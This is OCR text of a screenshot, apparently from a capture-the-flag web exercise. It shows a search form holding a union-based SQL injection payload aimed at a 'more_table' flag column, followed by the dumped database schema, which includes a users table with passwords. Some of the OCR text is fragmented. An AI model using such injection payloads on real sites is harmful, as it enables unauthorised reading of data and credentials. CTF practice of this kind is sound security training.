 Welcome
Log Out
Search Office
rs' union select flag,id,1 from more_table;--
Search
City Address Phone
1 1
Algiers Birger +246 8-
Jarlsgatan 7, 4 616 99 40
tr
CREATE TABLE hints (id INTEGER NOT NULL 1 1
PRIMARY KEY, info TEXT)
CREATE TABLE more_table (id INTEGER NOT 1 1
NULL PRIMARY KEY, flag TEXT)
CREATE TABLE offices (id INTEGER NOT NULL 1 1
PRIMARY KEY, city TEXT, address TEXT, phone
TEXT)
CREATE TABLE users (name TEXT NOT NULL 1 1
PRIMARY KEY, password TEXT, id INTEGER)